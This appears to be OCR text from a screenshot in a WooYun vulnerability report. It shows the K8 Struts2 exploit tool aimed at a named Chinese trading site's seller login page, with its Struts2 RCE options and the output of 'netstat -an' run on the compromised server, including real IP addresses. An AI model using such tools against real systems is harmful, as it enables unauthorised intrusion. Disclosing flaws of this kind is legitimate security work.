 hao123桔子浏览器
文件 查看 收藏 工具 帮助
orange
hao123 http://jd.vsa.com.cn/seller_login.shtml
收藏 网址大全 百度一下 上网主页 当当网 凡客诚品 购物网站大全 高清电影 京东商城 聚划算 热门游戏 苏宁易购 淘宝 天猫商城 小游戏大全 新浪微博
WooYun.org | 发布的漏洞 用户登录-九鼎交易系统卖家
九鼎 交易系统
JD.VSA.COM.CN
K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://jd.vsa.com.cn/seller_login.shtml 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
================================================================
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:199 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 121.14.223.29:80 222.242.174.233:56089 SYN_RECV
tcp 0 0 121.14.223.29:80 118.254.210.122:65418 SYN_RECV
tcp 0 0 121.14.223.29:80 117.91.166.170:1434 SYN_RECV
tcp 0 0 121.14.223.29:80 221.231.6.202:15393 SYN_RECV
tcp 0 0 121.14.223.29:80 112.83.43.157:60552 SYN_RECV
tcp 0 0 121.14.223.29:80 58.46.191.62:61898 SYN_RECV
tcp 0 0 121.14.223.29:80 125.90.157.157:4347 SYN_RECV
tcp 0 0 121.14.223.29:80 221.231.6.202:17962 SYN_RECV
tcp 0 0 121.14.223.29:80 218.82.33.185:51003 SYN_RECV
tcp 0 0 121.14.223.29:80 106.120.137.18:60409 SYN_RECV
tcp 0 0 121.14.223.29:80 218.82.33.185:51000 SYN_RECV
tcp 0 0 121.14.223.29:80 221.231.6.202:18182 SYN_RECV
tcp 0 0 121.14.223.29:80 222.242.174.233:56091 SYN_RECV
tcp 0 0 121.14.223.29:80 118.254.210.122:65416 SYN_RECV
tcp 0 0 121.14.223.29:80 221.231.6.202:17963 SYN_RECV
tcp 0 0 121.14.223.29:80 110.53.91.122:2293 SYN_RECV
tcp 0 0 121.14.223.29:80 58.46.191.62:61899 SYN_RECV
tcp 0 0 121.14.223.29:80 118.254.210.122:65415 SYN_RECV
tcp 0 0 121.14.223.29:80 221.231.6.202:17417 SYN_RECV
tcp 0 0 121.14.223.29:80 222.211.197.156:10984 SYN_RECV
tcp 0 0 121.14.223.29:80 60.180.61.21:1304 SYN_RECV
tcp 0 0 121.14.223.29:80 60.180.61.21:1305 SYN_RECV
tcp 0 0 121.14.223.29:80 222.242.174.233:56087 SYN_RECV
tcp 0 0 121.14.223.29:80 222.242.174.233:56086 SYN_RECV
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN
tcp 0 0 121.14.223.29:111 111.205.121.31:328 ESTABLISHED
tcp 0 0 121.14.223.29:111 111.205.121.31:228 ESTABLISHED
tcp 0 0 121.14.223.29:111 111.205.121.31:33168 ESTABLISHED
tcp 0 0 121.14.223.29:50190 118.193.145.96:10771 ESTABLISHED
tcp 0 0 121.14.223.29:50191 118.193.145.96:10771 ESTABLISHED